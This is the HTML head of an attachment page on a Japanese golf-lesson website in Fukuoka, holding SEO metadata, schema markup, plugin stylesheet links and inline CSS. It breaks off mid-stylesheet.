

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golfnokiwami.com/page-938/guranndo2/
body_size: 37416
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>guranndo2 | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1 - aioseo.com -->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://golfnokiwami.com/page-938/guranndo2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】 | 福岡市内でゴルフレッスンスクールをお探しならMake In Golfをご体験ください。個人レッスンでマンツーマン指導！初心者様を含めゴルフが上達したい方に向けて最短で上達できるプログラムをご用意しています。また、ホームページではスイング知識が深まる内容やゴルフ理論を含めて上達できるコツなど、たくさん配信しています。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="guranndo2 | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】" />
		<meta property="og:url" content="https://golfnokiwami.com/page-938/guranndo2/" />
		<meta property="og:image" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<meta property="og:image:secure_url" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<meta property="article:published_time" content="2020-05-15T04:41:12+00:00" />
		<meta property="article:modified_time" content="2020-05-15T04:41:12+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="guranndo2 | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】" />
		<meta name="twitter:image" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/golfnokiwami.com\/page-938\/guranndo2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/golfnokiwami.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/page-938\/guranndo2\/#listItem","name":"guranndo2"}},{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/page-938\/guranndo2\/#listItem","position":2,"name":"guranndo2","previousItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","name":"\u5bb6"}}]},{"@type":"ItemPage","@id":"https:\/\/golfnokiwami.com\/page-938\/guranndo2\/#itempage","url":"https:\/\/golfnokiwami.com\/page-938\/guranndo2\/","name":"guranndo2 | \u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","inLanguage":"ja","isPartOf":{"@id":"https:\/\/golfnokiwami.com\/#website"},"breadcrumb":{"@id":"https:\/\/golfnokiwami.com\/page-938\/guranndo2\/#breadcrumblist"},"author":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"creator":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"datePublished":"2020-05-15T13:41:12+09:00","dateModified":"2020-05-15T13:41:12+09:00"},{"@type":"Organization","@id":"https:\/\/golfnokiwami.com\/#organization","name":"\u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/golfnokiwami.com\/","logo":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2021\/06\/gol640.jpg","@id":"https:\/\/golfnokiwami.com\/page-938\/guranndo2\/#organizationLogo","width":640,"height":426},"image":{"@id":"https:\/\/golfnokiwami.com\/page-938\/guranndo2\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author","url":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/","name":"Make In Golf","image":{"@type":"ImageObject","@id":"https:\/\/golfnokiwami.com\/page-938\/guranndo2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b06873219c91279c63f146d283b0e0d0?s=96&r=g","width":96,"height":96,"caption":"Make In Golf"}},{"@type":"WebSite","@id":"https:\/\/golfnokiwami.com\/#website","url":"https:\/\/golfnokiwami.com\/","name":"\u798f\u5ca1\u5e02\u5185 \u30a4\u30f3\u30c9\u30a2\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb \u5929\u795e \u535a\u591a\u306e\u3010\u30cf\u30a4\u30af\u30aa\u30ea\u30c6\u30a3Golf Academy\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/golfnokiwami.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="robots" content="noindex, follow" />
<meta name="description" content="" />
<link rel='stylesheet' id='emanon-premium-blocks-swiper-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/css/swiper-bundle.min.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-inline-css'>
[class*=epb-inline-button-] {position: relative;padding-top: 6px;padding-bottom: 6px;padding-right: 32px;padding-left: 32px;border-radius:0px;text-decoration: none !important;text-align: center;line-height: 1.5;letter-spacing: 0.04em;font-size: 0.88889rem;overflow: hidden;cursor: pointer;transition: all 0.3s ease;}[class*=epb-inline-button-] > a {text-decoration: none !important;}.epb-inline-button-01 > a {color:#ffffff !important;}.epb-inline-button-01:hover > a {color:#ffffff !important;}.epb-inline-button-02 > a {color:#ffffff !important;}.epb-inline-button-02:hover > a {color:#eeee22 !important;}.epb-inline-button-03 > a {color:#ffffff !important;}.epb-inline-button-03:hover > a {color:#ffffff !important;}@keyframes epb-lustre {100% {left: 60%;}}.epb-inline-button-01 {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-01:hover {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-02 {background-color:#eeee22;color:#ffffff !important;}.epb-inline-button-02:hover {background-color:#ffffff;color:#eeee22 !important;}.epb-inline-button-03 {background-color:#dd3333;color:#ffffff !important;}.epb-inline-button-03:hover {background-color:#dd3333;color:#ffffff !important;}mark.epb-linemaker-01 {background-color:#b2ffb2;font-style: normal;}mark.epb-linemaker-02 {background-color:#ffe0c1;font-style: normal;}mark.epb-linemaker-03 {background-color:#cab8d9;font-style: normal;}.epb-underline-01 {background: linear-gradient(transparent 60%, #b2ffb2 60%);}.epb-underline-02 {background: linear-gradient(transparent 60%, #ffe0c1 60%);}.epb-underline-03 {background: linear-gradient(transparent 60%, #cab8d9 60%);}[class*=epb-table-icon-] {min-height: 2em;}[class*=epb-table-icon-]::before {font-size: 2em;}.epb-table-icon-double-circle::before {color: #8ed1fc;}.epb-table-icon-circle::before {color: #7bdcb5;}.epb-table-icon-triangle::before {color: #ffedb3;}.epb-table-icon-close::before {color: #ff8585;}.epb-table-icon-checkmark::before {color: #ffedb3;}.epb-table-icon-alert::before {color: #ff8585;}.epb-table-icon-custom-01::before {content: "\e9d7";color: #8ed1fc;}.epb-table-icon-custom-02::before {content: "\e9d8";color: #8ed1fc;}.epb-table-icon-custom-03::before {content: "\e9d9";color: #8ed1fc;}.is-style-item__checkmark > li::before {color: #484848;}.is-style-item__checkmark--square > li::before {color: #484848;}.is-style-item__alert > li::before {color: #dc3545;}.is-style-item__alert--circle > li::before {color: #dc3545;}.is-style-item__question--circle > li::before {color: #484848;}.is-style-item__arrow > li::before {color: #484848;}.is-style-item__arrow--circle > li::before {color: #484848;}.is-style-item__arrow--square > li::before {color: #484848;}.is-style-item__notes > li::before {color: #484848;}.is-style-item__good > li::before {color: #007bff;}.is-style-item__bad > li::before {color: #ff8585;}.is-style-item__vertical-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__diagonal-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__border > li {border: solid 1px #e5e7e8;}ol.is-style-item__num--circle > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--square > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--zero li::before {color: #484848;}ol.is-style-item__num--border>li { border: solid 1px #b8bcc0;}ol.is-style-item__num--border>li::before {background:#b8bcc0;}.epb-font-family-01 {font-family: ;}.epb-font-family-02 {font-family: ;}.epb-font-family-03 {font-family: ;}:root {--emp-mask-balloon: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-balloon.svg);--emp-mask-circle: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-circle.svg);--emp-mask-fluid01: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid01.svg);--emp-mask-fluid02: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid02.svg);--emp-mask-fluid03: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid03.svg);--emp-mask-fluid04: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid04.svg);--emp-mask-fluid05: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid05.svg);--emp-mask-fluid06: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid06.svg);--emp-mask-fluid07: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid07.svg);--emp-mask-fluid08: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid08.svg);}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golfnokiwami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-accordion-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-accordion/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-button-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-button-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-headling-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-headling/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-award-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-award/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-balloon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-balloon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-banner-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-banner/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-bar-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-bar-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-broken-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-broken-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-simple-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-simple-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-column-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-column-template/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-box-style-inline-css'>
.epb-container-box{margin:var(--epb-container-box-margin-top-sp) var(--epb-container-box-margin-right-sp) var(--epb-container-box-margin-bottom-sp) var(--epb-container-box-margin-left-sp);max-width:min(100%,var(--epb-container-box-width));padding:var(--epb-container-box-padding-top) var(--epb-container-box-padding-right) var(--epb-container-box-padding-bottom) var(--epb-container-box-padding-left);position:relative;z-index:var(--epb-container-box-z-index)}.epb-container-box>*{width:100%}.epb-container-box.epb-has-container-box-margin-item>*{margin-bottom:0;margin-top:var(--epb-container-box-margin-item)}.epb-container-box.epb-has-container-box-margin-item>:first-child{margin-top:0}@media screen and (min-width:600px){.epb-container-box{margin:var(--epb-container-box-margin-top-tablet) var(--epb-container-box-margin-right-tablet) var(--epb-container-box-margin-bottom-tablet) var(--epb-container-box-margin-left-tablet)}}@media screen and (min-width:960px){.epb-container-box{margin:var(--epb-container-box-margin-top-pc) var(--epb-container-box-margin-right-pc) var(--epb-container-box-margin-bottom-pc) var(--epb-container-box-margin-left-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-container-flex-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-container-flex/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-loop-style-inline-css'>
@keyframes slideRight{0%{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes slideLeft{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.epb-container-loop{align-items:center;display:flex;flex-wrap:nowrap;height:var(--epb-container-loop-height-size);overflow:hidden;position:relative;width:var(--epb-container-loop-width-size-pc)}.epb-has-container-loop-horizontal-direction-left{margin-right:auto}.epb-has-container-loop-horizontal-direction-center{margin-left:auto;margin-right:auto}.epb-has-container-loop-horizontal-direction-right{margin-left:auto}.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-sp)}@media screen and (min-width:600px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-pc)}}.epb-container-loop__inner{display:flex;flex-wrap:nowrap;white-space:nowrap}.epb-container-loop__inner>*{width:-moz-max-content;width:max-content}.epb-container-loop.is-epb-active .epb-container-loop__inner{animation-delay:var(--epb-container-loop-delay);animation-duration:var(--epb-container-loop-duration);animation-iteration-count:infinite;animation-name:var(--epb-container-loop-animation-name);animation-timing-function:var(--epb-container-loop-easing)}.epb-container-loop.epb-has-container-loop-animation-paused.is-epb-active:hover .epb-container-loop__inner{animation-play-state:paused}.epb-has-container-loop-animation-name-slideLeft:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner,.epb-has-container-loop-animation-name-slideRight:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner{padding-left:100%}
</style>
<style id='emanon-premium-blocks-container-position-style-inline-css'>
.epb-container-position{bottom:var(--epb-container-position-bottom);box-sizing:border-box;left:var(--epb-container-position-left);position:var(--epb-container-position);right:var(--epb-container-position-right);top:var(--epb-container-position-top);width:var(--epb-container-position-width-size-pc);z-index:var(--epb-container-position-zindex)}.epb-is-container-position-set-all{transform:translate(-50%,-50%)}.epb-is-container-position-set-bottom,.epb-is-container-position-set-top{transform:translateX(-50%)}.epb-is-container-position-set-left,.epb-is-container-position-set-right{transform:translateY(-50%)}.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-sp)}@media screen and (min-width:600px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-faq2-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-faq2-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-link-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-icon-link/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-info-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-info-lists/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-item-number-style-inline-css'>
.epb-item-number{display:flex;position:relative}.epb-item-number.has-epb-align-left{justify-content:flex-start}.epb-item-number.has-epb-align-center{justify-content:center}.epb-item-number.has-epb-align-right{justify-content:flex-end}.epb-item-number__content{display:inline-block}.epb-item-number__content .epb-microcopy-top{margin-bottom:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__content .epb-microcopy-bottom{margin-top:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__text{border:1px solid;font-size:18px;font-weight:600;height:64px;letter-spacing:.05em;line-height:64px;margin:auto;position:relative;text-align:center;width:64px}.epb-item-number__text:after{content:"";position:absolute}.epb-item-number__text.is-style-epb-bottom:after{border:10px solid transparent;border-top:16px solid;border-top-color:inherit;bottom:-20px;right:20px}.epb-item-number__text.is-style-epb-left:after{border:10px solid transparent;border-right:16px solid;border-right-color:inherit;left:-20px;top:22px}.epb-item-number__text.is-style-epb-right:after{border:10px solid transparent;border-left:16px solid;border-left-color:inherit;right:-20px;top:22px}.epb-item-number__text.is-style-epb-radius__3{border-radius:3%}.epb-item-number__text.is-style-epb-radius__8{border-radius:8%}.epb-item-number__text.is-style-epb-radius__16{border-radius:16%}.epb-item-number__text.is-style-epb-radius__50{border-radius:50%}
</style>
<style id='emanon-premium-blocks-leaf-style-inline-css'>
.epb-leaf{margin-left:auto;margin-right:auto;max-width:100%;width:var(--epb-leaf-width-size)}.epb-leaf__inner{align-items:center;display:flex;justify-content:space-between}.epb-leaf__left img,.epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-sp)!important}@media screen and (min-width:600px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-tablet)!important}}@media screen and (min-width:960px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-linkcard-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-linkcard/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-menu-list-template-style-inline-css'>
[id^=js-epb-menu-list-toggle-]{cursor:pointer}.epb-menu-list__item{align-items:center;display:flex;flex-flow:row wrap;justify-content:space-between;position:relative}.epb-menu-list__item:not(:first-child){margin-top:32px}.epb-menu-list__item.is-style-epb-border-dotted .epb-acordion__dotted{flex-grow:1}.epb-acordion__dotted{margin:10px 18px}.epb-acordion__dotted hr{background-color:inherit;border-color:var(--epb-menu-list-hr-color,#e5e7e8);border-style:dotted;border-width:2px 0 0}.epb-acordion__price,.epb-menu-list__title{font-size:16px;font-weight:400;letter-spacing:.05em;overflow-wrap:break-word}.epb-menu-list__item.is-style-epb-border-bottom .epb-menu-list__title,.epb-menu-list__item.is-style-epb-border-bottom__dashed .epb-menu-list__title{flex-grow:1}.epb-menu-list__item.is-style-epb-border-bottom{border-bottom:1px solid var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__item.is-style-epb-border-bottom__dashed{border-bottom:1px dashed var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__tax,.epb-menu-list__title-sub{font-size:11.64px}.epb-menu-list__accordion{width:100%}.epb-menu-list__item.is-style-epb-icon-right [class^=icon-]{margin-left:4px}.epb-menu-list__item.is-style-epb-icon-left [class^=icon-]{margin-right:4px}.epb-menu-list__item [class^=icon-]{align-items:center;color:var(--epb-menu-list-icon-color);display:flex;font-size:16px;justify-content:center}.epb-menu-list__item.is-active [class^=icon-]{color:var(--epb-menu-list-icon-active-color)}.epb-menu-list__item.is-active [class^=icon-]:not(.icon-plus){transform:rotateX(180deg)}.epb-menu-list__item:not(.is-active) .icon-plus:before{content:""}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-microcopy-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-microcopy/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-circle-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-circle/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-icon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-icon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-number-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-number/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-pricing-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-pricing/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-lists/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-slider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-slider/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-price-charge-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-price-charge/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-profile-card-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-profile-card/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-read-more-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-read-more/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-rss-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-rss/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-broken-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-broken/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-divider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-divider/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-spacer-style-inline-css'>
.epb-spacer{height:var(--epb-space-height-pc);width:var(--epb-space-width-pc)}.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-sp);width:var(--epb-space-width-sp)}@media screen and (min-width:600px){.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-tablet);width:var(--epb-space-width-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-pc);width:var(--epb-space-width-pc)}}.epb-spacer.epb-space-margin-top{margin-top:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-pc)}}.epb-spacer.epb-space-margin-left{margin-left:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-pc)}}.epb-spacer.epb-space-margin-right{margin-right:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-pc)}}
</style>
<style id='emanon-premium-blocks-starrating-style-inline-css'>
.epb-star-rating.is-style-epb-radius{border-radius:3px}.epb-star-rating{align-items:center;display:flex}.epb-star-rating__title{font-size:16px;letter-spacing:.025em}.epb-star-rating__title.epb-margin-left{margin-right:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-right{margin-left:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-sp)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-sp)}@media screen and (min-width:600px){.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-tablet)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-tablet)}}@media screen and 